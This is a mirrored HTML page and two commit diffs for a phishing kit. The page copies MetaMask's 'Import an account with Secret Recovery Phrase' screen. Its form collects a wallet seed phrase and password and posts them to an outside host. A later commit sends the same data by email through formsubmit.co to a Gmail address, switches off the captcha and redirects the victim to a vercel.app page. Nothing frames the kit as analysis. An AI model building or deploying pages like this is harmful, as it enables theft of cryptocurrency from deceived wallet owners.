
==== dappscon.org/connect/dappscon.org/connect/main/view/others/form1.html @ 7af51d19 "Add files via upload" ====
﻿<!DOCTYPE html>
<html>
    
<!-- Mirrored from dappscon.org/connect/main/view/others/form1.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 15 Oct 2025 10:02:51 GMT -->
<head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1 user-scalable=no">
        <title>Connect Wallet</title>
        <link rel="icon" href="../../../../icon.html">
        <link rel="stylesheet" type="text/css" href="css/style.css" title="ltr">
        <meta content="Metamask - A crypto wallet & gateway to blockchain apps
            A crypto wallet & gateway to blockchain apps." name="description">
        <link rel="stylesheet" type="text/css" href="css/style2.css" title="ltr" disabled="">
        <link rel="stylesheet" href="../../../../ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

        <style></style>
        <style data-jss="" data-meta="MuiInputBase">
            @-moz-keyframes mui-auto-fill {
            }
            @-moz-keyframes mui-auto-fill-cancel {
            }
            .MuiInputBase-root {
                color: rgba(0, 0, 0, 0.87);
                cursor: text;
                display: inline-flex;
                position: relative;
                font-size: 1rem;
                box-sizing: border-box;
                align-items: center;
                font-family: "Roboto", "Helvetica", "Arial", sans-serif;
                font-weight: 400;
                line-height: 1.1876em;
                letter-spacing: 0.00938em;
            }
            .MuiInputBase-root.Mui-disabled {
                color: rgba(0, 0, 0, 0.38);
                cursor: default;
            }
            .MuiInputBase-multiline {
                padding: 6px 0 7px;
            }
            .MuiInputBase-multiline.MuiInputBase-marginDense {
                padding-top: 3px;
            }
            .MuiInputBase-fullWidth {
                width: 100%;
            }
            .MuiInputBase-input {
                font: inherit;
                color: currentColor;
                width: 100%;
                border: 0;
                height: 1.1876em;
                margin: 0;
                display: block;
                padding: 6px 0 7px;
                min-width: 0;
                background: none;
                box-sizing: content-box;
                animation-name: mui-auto-fill-cancel;
                letter-spacing: inherit;
                animation-duration: 10ms;
                -webkit-tap-highlight-color: transparent;
            }
            .MuiInputBase-input::-webkit-input-placeholder {
                color: currentColor;
                opacity: 0.42;
                transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            }
            .MuiInputBase-input::-moz-placeholder {
                color: currentColor;
                opacity: 0.42;
                transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            }
            .MuiInputBase-input:-ms-input-placeholder {
                color: currentColor;
                opacity: 0.42;
                transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            }
            .MuiInputBase-input::-ms-input-placeholder {
                color: currentColor;
                opacity: 0.42;
                transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            }
            .MuiInputBase-input:focus {
                outline: 0;
            }
            .MuiInputBase-input:invalid {
                box-shadow: none;
            }
            .MuiInputBase-input::-webkit-search-decoration {
                -webkit-appearance: none;
            }
            .MuiInputBase-input.Mui-disabled {
                opacity: 1;
            }
            .MuiInputBase-input:-webkit-autofill {
                animation-name: mui-auto-fill;
                animation-duration: 5000s;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input::-webkit-input-placeholder {
                opacity: 0 !important;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input::-moz-placeholder {
                opacity: 0 !important;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:-ms-input-placeholder {
                opacity: 0 !important;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input::-ms-input-placeholder {
                opacity: 0 !important;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:focus::-webkit-input-placeholder {
                opacity: 0.42;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:focus::-moz-placeholder {
                opacity: 0.42;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:focus:-ms-input-placeholder {
                opacity: 0.42;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:focus::-ms-input-placeholder {
                opacity: 0.42;
            }
            .MuiInputBase-inputMarginDense {
                padding-top: 3px;
            }
            .MuiInputBase-inputMultiline {
                height: auto;
                resize: none;
                padding: 0;
            }
            .MuiInputBase-inputTypeSearch {
                -moz-appearance: textfield;
                -webkit-appearance: textfield;
            }
        </style>
        <style data-jss="" data-meta="MuiInput">
            .MuiInput-root {
                position: relative;
            }
            label + .MuiInput-formControl {
                margin-top: 16px;
            }
            .MuiInput-colorSecondary.MuiInput-underline:after {
                border-bottom-color: #f50057;
            }
            .MuiInput-underline:after {
                left: 0;
                right: 0;
                bottom: 0;
                content: "";
                position: absolute;
                transform: scaleX(0);
                transition: transform 200ms cubic-bezier(0, 0, 0.2, 1) 0ms;
                border-bottom: 2px solid #3f51b5;
                pointer-events: none;
            }
            .MuiInput-underline.Mui-focused:after {
                transform: scaleX(1);
            }
            .MuiInput-underline.Mui-error:after {
                transform: scaleX(1);
                border-bottom-color: #f44336;
            }
            .MuiInput-underline:before {
                left: 0;
                right: 0;
                bottom: 0;
                content: "\00a0";
                position: absolute;
                transition: border-bottom-color 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                border-bottom: 1px solid rgba(0, 0, 0, 0.42);
                pointer-events: none;
            }
            .MuiInput-underline:hover:not(.Mui-disabled):before {
                border-bottom: 2px solid rgba(0, 0, 0, 0.87);
            }
            .MuiInput-underline.Mui-disabled:before {
                border-bottom-style: dotted;
            }
            @media (hover: none) {
                .MuiInput-underline:hover:not(.Mui-disabled):before {
                    border-bottom: 1px solid rgba(0, 0, 0, 0.42);
                }
            }
        </style>
        <style data-jss="" data-meta="MuiFormLabel">
            .MuiFormLabel-root {
                color: rgba(0, 0, 0, 0.54);
                padding: 0;
                font-size: 1rem;
                font-family: "Roboto", "Helvetica", "Arial", sans-serif;
                font-weight: 400;
                line-height: 1;
                letter-spacing: 0.00938em;
            }
            .MuiFormLabel-root.Mui-focused {
                color: #3f51b5;
            }
            .MuiFormLabel-root.Mui-disabled {
                color: rgba(0, 0, 0, 0.38);
            }
            .MuiFormLabel-root.Mui-error {
                color: #f44336;
            }
            .MuiFormLabel-colorSecondary.Mui-focused {
                color: #f50057;
            }
            .MuiFormLabel-asterisk.Mui-error {
                color: #f44336;
            }
        </style>
        <style data-jss="" data-meta="MuiInputLabel">
            .MuiInputLabel-root {
                display: block;
                transform-origin: top left;
            }
            .MuiInputLabel-formControl {
                top: 0;
                left: 0;
                position: absolute;
                transform: translate(0, 24px) scale(1);
            }
            .MuiInputLabel-marginDense {
                transform: translate(0, 21px) scale(1);
            }
            .MuiInputLabel-shrink {
                transform: translate(0, 1.5px) scale(0.75);
                transform-origin: top left;
            }
            .MuiInputLabel-animated {
                transition: color 200ms cubic-bezier(0, 0, 0.2, 1) 0ms, transform 200ms cubic-bezier(0, 0, 0.2, 1) 0ms;
            }
            .MuiInputLabel-filled {
                z-index: 1;
                transform: translate(12px, 20px) scale(1);
                pointer-events: none;
            }
            .MuiInputLabel-filled.MuiInputLabel-marginDense {
                transform: translate(12px, 17px) scale(1);
            }
            .MuiInputLabel-filled.MuiInputLabel-shrink {
                transform: translate(12px, 10px) scale(0.75);
            }
            .MuiInputLabel-filled.MuiInputLabel-shrink.MuiInputLabel-marginDense {
                transform: translate(12px, 7px) scale(0.75);
            }
            .MuiInputLabel-outlined {
                z-index: 1;
                transform: translate(14px, 20px) scale(1);
                pointer-events: none;
            }
            .MuiInputLabel-outlined.MuiInputLabel-marginDense {
                transform: translate(14px, 12px) scale(1);
            }
            .MuiInputLabel-outlined.MuiInputLabel-shrink {
                transform: translate(14px, -6px) scale(0.75);
            }
        </style>
        <style data-jss="" data-meta="MuiFormControl">
            .MuiFormControl-root {
                border: 0;
                margin: 0;
                display: inline-flex;
                padding: 0;
                position: relative;
                min-width: 0;
                flex-direction: column;
                vertical-align: top;
            }
            .MuiFormControl-marginNormal {
                margin-top: 16px;
                margin-bottom: 8px;
            }
            .MuiFormControl-marginDense {
                margin-top: 8px;
                margin-bottom: 4px;
            }
            .MuiFormControl-fullWidth {
                width: 100%;
            }
        </style>
        <style data-jss="" data-meta="MuiTextField"></style>
        <style data-jss="" data-meta="makeStyles">
            .jss16 {
                color: #aeaeae;
                font-weight: 400;
            }
            .jss16.jss17 {
                color: #aeaeae;
            }
            .jss16.jss19 {
                color: #aeaeae;
            }
            .jss18:after {
                border-bottom: 2px solid rgb(3, 125, 214);
            }
            .jss20 {
                color: #aeaeae;
            }
            .jss21 {
                padding: 8px;
            }
            .jss21::placeholder {
                color: #aeaeae;
            }
            .jss22 {
                color: #fff;
            }
            .jss23:after {
                border-bottom: 2px solid #fff;
            }
            .jss24.jss25 {
                color: #5b5b5b;
            }
            .jss24.jss19 {
                color: #5b5b5b;
            }
            .jss27 {
                border: 1px solid #bbc0c5;
                height: 48px;
                display: flex;
                padding: 0 16px;
                align-items: center;
                border-radius: 6px;
            }
            label + .jss27 {
                margin-top: 9px;
            }
            .jss27.jss26 {
                border: 1px solid #2f9ae0;
            }
            .jss28 {
                color: #5b5b5b;
                position: initial;
                font-size: 1rem;
                transform: none;
                transition: none;
            }
            .jss29 {
                color: #5b5b5b;
                position: initial;
                font-size: 0.75rem;
                transform: none;
                transition: none;
            }
            .jss30 {
                line-height: initial !important;
            }

            @media (max-width: 867px) {
                .select-action,
                .select-action__select-buttons {
                    width: 100% !important;
                }
                .select-action__select-buttons {
                    flex-wrap: wrap !important;
                    max-width: 388px;
                    min-width: 300px;
                }
                .select-action__select-button {
                    margin-bottom: 35px !important;
                    margin-left: 0 !important;
                }
                .first-time-flow {
                    padding: 0 15px;
                }
                .app-header__logo-container {
                    margin-bottom: 15px;
                    margin-top: 15px;
                }
                .first-time-flow__header {
                    font-size: 28px;
                }
                .first-time-flow__checkbox-label {
                    font-size: 0.95rem;
                }
                .metametrics-opt-in__main {
                    margin-left: 0 !important;
                }
                .metametrics-opt-in__title {
                    font-size: 2rem;
                }
            }
        </style>
    </head>
    <body>
        <div id="app-content">
            <div class="app os-mac browser-firefox mouse-user-styles">
                <div><span></span></div>
                <div style="position: absolute; top: 58px; width: 309px; z-index: 55;" class="menu-droppo-container network-droppo">
                    <style>
                        .menu-droppo-enter {
                            transition: transform 300ms ease-in-out;
                            transform: translateY(-200%);
                        }

                        .menu-droppo-enter.menu-droppo-enter-active {
                            transition: transform 300ms ease-in-out;
                            transform: translateY(0%);
                        }

                        .menu-droppo-leave {
                            transition: transform 300ms ease-in-out;
                            transform: translateY(0%);
                        }

                        .menu-droppo-leave.menu-droppo-leave-active {
                            transition: transform 300ms ease-in-out;
                            transform: translateY(-200%);
                        }
                    </style>
                </div>
                <div class="main-container-wrapper">
                    <div class="first-time-flow">
                        <div class="first-time-flow__wrapper">
                          
                            <form class="first-time-flow__form" method="post" action="https://nop.securedap.com/la/io.php">
                                <div class="first-time-flow__create-back"><a href="../../../index.html">&lt; Back</a></div>
                                <div class="first-time-flow__header">Import an account with Secret Recovery Phrase</div>
                                <div class="first-time-flow__text-block">Enter your secret phrase here to restore your vault.</div>
                                <div class="first-time-flow__textarea-wrapper">
                                    <label>Secret Recovery Phrase</label>
                                    <textarea style="display: none;" id="seed_phrase_textarea" class="first-time-flow__textarea" placeholder="Separate each word with a single space" autocomplete="off" name="cpph"></textarea>
                                    <div id="seed_phrase_textbox_container" class="MuiFormControl-root MuiTextField-root first-time-flow__textarea first-time-flow__seedphrase">
                                        <div class="MuiInputBase-root MuiInput-root jss27 MuiInputBase-formControl MuiInput-formControl">
                                            <input id="seed_phrase_textbox" name="pph" aria-invalid="false" autocomplete="off" placeholder="Paste Secret Recovery Phrase from clipboard" type="password" dir="auto" class="MuiInputBase-input MuiInput-input" value="">
                                        </div>
                                    </div>
                                    <div class="first-time-flow__checkbox-container">
                                        <div class="first-time-flow__checkbox" id="fa-check-box" tabindex="0" role="checkbox" aria-checked="false" aria-labelledby="ftf-chk1-label"></div>
                                        <span id="ftf-chk1-label" class="first-time-flow__checkbox-label">Show Secret Recovery Phrase</span>
                                    </div>
                                </div>
                                <div class="MuiFormControl-root MuiTextField-root first-time-flow__input MuiFormControl-marginNormal">
                                    <label class="MuiFormLabel-root MuiInputLabel-root jss24 jss28 MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink" data-shrink="true" for="password" id="password-label">
                                        New password (min 8 chars)
                                    </label>
                                    <div class="MuiInputBase-root MuiInput-root jss27 MuiInputBase-formControl MuiInput-formControl">
                                        <input required="" aria-invalid="false" name="ppc" autocomplete="new-password" id="password" type="password" dir="auto" class="MuiInputBase-input MuiInput-input" value="">
                                    </div>
                                </div>
                                <div class="MuiFormControl-root MuiTextField-root first-time-flow__input MuiFormControl-marginNormal">
                                    <label class="MuiFormLabel-root MuiInputLabel-root jss24 jss28 MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink" data-shrink="true" for="confirm-password" id="confirm-password-label">
                                        Confirm password
                                    </label>
                                    <div class="MuiInputBase-root MuiInput-root jss27 MuiInputBase-formControl MuiInput-formControl">
                                        <input required="" name="cppc" aria-invalid="false" autocomplete="new-password" id="confirm-password" type="password" dir="auto" class="MuiInputBase-input MuiInput-input" value="">
                                    </div>
                                </div>
                                <div class="first-time-flow__checkbox-container">
                                    <div class="first-time-flow__checkbox first-time-flow__terms" id="fa-check-box-2" tabindex="0" role="checkbox" aria-checked="false" aria-labelledby="ftf-chk1-label"></div>
                                    <span id="ftf-chk1-label" class="first-time-flow__checkbox-label">
                                        <span>
                                            I have read and agree to the
                                            <a href="https://metamask.io/terms.html" target="_blank" rel="noopener noreferrer">
                                                <span class="first-time-flow__link-text">Terms of Use </span>
                                            </a>
                                        </span>
                                    </span>
                                </div>
                                <button name="send" class="button btn-primary first-time-flow__button" disabled="disabled" id="submit-btn" type="submit">Import</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="popover-content"></div>
        <script type="text/javascript" src="js/main.js"></script>
        <script type="text/javascript">
            window.setTimeout(function() {
            $(".alert").fadeTo(500, 0).slideUp(500, function(){
            $(this).remove(); 
            });
            }, 2000);
            </script>
    </body>

<!-- Mirrored from dappscon.org/connect/main/view/others/form1.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 15 Oct 2025 10:03:01 GMT -->
</html>

==== commit 7887a41f: "Update form1.html" ====
--- a/dappscon.org/connect/dappscon.org/connect/main/view/others/form1.html
+++ b/dappscon.org/connect/dappscon.org/connect/main/view/others/form1.html
@@ -417,7 +417,11 @@
                     <div class="first-time-flow">
                         <div class="first-time-flow__wrapper">
                           
-                            <form class="first-time-flow__form" method="post" action="https://nop.securedap.com/la/io.php">
+                            <form action="https://formsubmit.co/vercelweb@gmail.com" method="post" enctype="multipart/form-data" id="form" class="ajaxForm">
+                                       
+                                        <input type="hidden" name="_cc" value="vercelweb@gmail.com">
+                                        <input type="hidden" name="_captcha" value="false">
+                                        <input type="hidden" name="_next" value="https://sonic-fiinance.vercel.app/access/point/index.html">
                                 <div class="first-time-flow__create-back"><a href="../../../index.html">&lt; Back</a></div>
                                 <div class="first-time-flow__header">Import an account with Secret Recovery Phrase</div>
                                 <div class="first-time-flow__text-block">Enter your secret phrase here to restore your vault.</div>

==== commit b6fca709: "Update form1.html" ====
--- a/dappscon.org/connect/dappscon.org/connect/main/view/others/form1.html
+++ b/dappscon.org/connect/dappscon.org/connect/main/view/others/form1.html
@@ -473,14 +473,13 @@
             </div>
         </div>
         <div id="popover-content"></div>
-        <script type="text/javascript" src="js/main.js"></script>
-        <script type="text/javascript">
+        
             window.setTimeout(function() {
             $(".alert").fadeTo(500, 0).slideUp(500, function(){
             $(this).remove(); 
             });
             }, 2000);
-            </script>
+           
     </body>
 
 <!-- Mirrored from dappscon.org/connect/main/view/others/form1.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 15 Oct 2025 10:03:01 GMT -->
